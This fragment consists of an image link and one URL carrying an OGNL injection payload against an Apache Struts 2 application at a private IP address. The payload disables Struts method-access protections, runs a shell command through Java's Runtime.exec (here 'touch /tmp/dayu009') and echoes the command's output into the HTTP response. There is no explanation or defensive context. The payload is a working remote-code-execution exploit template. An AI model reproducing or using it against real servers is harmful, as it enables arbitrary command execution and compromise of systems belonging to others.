 http://192.168.253.7:8080/ajax/example5?age=12313&name=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime().exec("touch /tmp/dayu009").getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]